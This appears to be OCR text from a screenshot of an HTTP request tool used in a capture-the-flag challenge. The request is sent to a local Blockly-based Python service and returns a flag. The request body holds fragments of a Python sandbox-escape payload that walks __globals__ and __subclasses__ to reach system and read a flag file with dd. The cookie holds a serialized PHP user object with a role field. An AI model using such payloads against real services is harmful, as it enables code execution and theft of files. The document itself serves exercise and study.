 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept-Encoding: gzip, deflate, br, zstd
6 Cookie:
session-data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A4%3A%22role%22%3Bs%3A4%3A
%22user%22%3B%7D-----04277963ec6df9c8da4a0136f24e681d4f419f7559b272ac8
889ea79c1e4e2c4
7 Sec-Fetch-Dest: document
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";
v="24"
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
15 sec-ch-ua-mobile: ?0
16 Content-Type: application/json
17
18 {"blocks":{"languageVersion":0,"blocks":[{"type":"print","id":"=,
2Vdt^u?s)z/Q=Fb/[Y","x":33,"y":162,"inputs":{"TEXT":{"block":
{"type":"text","fields":{"TEXT":" __builtins__ len lambda x 1
x __init__ __globals__ for x in
__class__ __base__ __subclasses__ if
x __name__ _wrap_close 0 system LFILE flag dd
if LFILE "}}}}}]}}
19
Responses 35bytes / 18ms 美化 渲染 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.10.16
3 Date: Mon, 16 Dec 2024 17:11:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 35
7
8 flag{jasper_wanna_two_girlfriend}
9
10
远端地址:127.0.0.1:8080; 响应时
间:18ms; 总耗时:29ms; URL:htt
p://127.0.0.1:8080/blockly_...